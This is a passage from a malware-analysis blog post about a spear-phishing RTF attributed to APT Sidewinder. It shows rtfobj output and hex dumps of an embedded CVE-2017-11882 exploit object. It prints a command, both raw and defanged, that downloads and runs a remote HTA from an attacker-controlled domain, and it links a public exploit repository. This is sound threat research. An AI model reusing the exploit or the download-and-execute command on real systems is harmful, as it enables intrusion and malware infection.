APT Sidewinder: Tricks powershell, Anti Forensics and execution side loading
medium.com/@Sebdraven/apt-sidewinder-tricks-powershell-anti-forensics-and-execution-side-loading-5bc1a7e7c84c
Sebdraven July 17, 2018
Sebdraven
Jul 16, 2018
.
7 min read
Spear phishing
I’ve started few days ago an analysis on a RTF following my recent researches.
I found it this: 892859ea9d86fc441b24222148db52eb33cd106c2ac68eafbe83ab0064215488
I execute rtfobj on it and two ole embedded objects malforfed:
slartnler@Chise:~/Documents/projet/Invest/Sidewinder$ rtfobj 892859ea9d86fc441b24222148db52eb33cd106c2ac68eafbe83ab0064215488 rtfobj 0.53.1 on Python 2.7.15 - http://decalage.info/python/oletools THIS IS WORK IN PROGRESS - Check updates regularly! Please report any issue at https://github.com/decalage2/oletools/issues =============================================================================== File: '892859ea9d86fc441b24222148db52eb33cd106c2ac68eafbe83ab0064215488' - size: 454504 bytes ---+----------+------------------------------------------------------------- id |index |OLE Object ---+----------+------------------------------------------------------------- 0 |0006A2B4h |Not a well-formed OLE object ---+----------+------------------------------------------------------------- 1 |0006A2A1h |Not a well-formed OLE object ---+----------+-------------------------------------------------------------
But rtfobj extracts succefully two raws objects:
892859ea9d86fc441b24222148db52eb33cd106c2ac68eafbe83ab0064215488_object_0006A2A1.raw 892859ea9d86fc441b24222148db52eb33cd106c2ac68eafbe83ab0064215488_object_0006A2B4.raw
The object 6A2A1 is very interesting:
00000840 00 00 00 01 00 fe ff 03 0a 00 00 ff ff ff ff 02 |................| 00000850 ce 02 00 00 00 00 00 c0 00 00 00 00 00 00 00 46 1a |..............F.| 00000860 00 00 00 4d 69 63 72 6f 73 6f 66 74 20 b9 ab ca |...Microsoft ...| 00000870 bd 20 33 2e 30 20 d6 d0 ce c4 b0 e6 00 0c 00 00 |. 3.0 ..........| 00000880 00 44 53 20 45 71 75 61 74 69 6f 6e 00 0b 00 00 |.DS Equation....| 00000890 00 45 71 75 61 74 69 6f 6e 2e 33 00 f4 39 b2 71 |.Equation.3..9.q| 000008a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................| * 000008c0 00 00 00 00 00 03 00 04 00 00 00 00 00 00 00 00 |................| 000008d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................| * 00000900 00 00 00 fe fe fe fe fe fe fe fe fe fe fe fe fe |................| 00000910 fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe fe |................| * 00000a00 fe fe fe 45 00 71 00 75 00 61 00 74 00 69 00 6f |...E.q.u.a.t.i.o| 00000a10 00 6e 00 20 00 4e 00 61 00 74 00 69 00 76 00 65 |.n. .N.a.t.i.v.e| 00000a20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
and this one:
00001750 ff 6d 73 68 74 6d 6c 2e 64 6c 6c 00 e8 d0 ff ff |.mshtml.dll.....| 00001760 ff 52 75 6e 48 54 4d 4c 41 70 70 6c 69 63 61 74 |.RunHTMLApplicat| 00001770 69 6f 6e 00 e8 97 ff ff ff 63 61 6c 6c 65 72 2e |ion......caller.| 00001780 65 78 65 20 68 74 74 70 3a 2f 2f 77 77 77 2e 67 |exe http://www.g| 00001790 6f 6f 67 6c 65 2e 63 6f 6d 2e 64 2d 64 6e 73 2e |oogle.com.d-dns.| 000017a0 63 6f 2f 69 6e 63 6c 75 64 65 73 2f 36 38 36 61 |co/includes/686a| 000017b0 30 65 61 35 2f 2d 31 2f 31 32 32 33 2f 64 61 38 |0ea5/-1/1223/da8| 000017c0 39 37 64 62 30 2f 66 69 6e 61 6c 2e 68 74 61 00 |97db0/final.hta.|
In fact, the ole object is a exploit of CVE-2017–11882.
The implementation is a bit different than my last article, there is not an object MTF.
The implementation has many matching with the public exploit: https://github.com/0x09AL/CVE-2017-11882-metasploit
The exploitation is the following:
an hta is downloaded here and lauched by msthll.dll.RunHMLApplication.
caller.exe hxxp://www.google.com.d-dns.co/includes/686a0ea5/-1/1223/da897db0/final.hta
1/10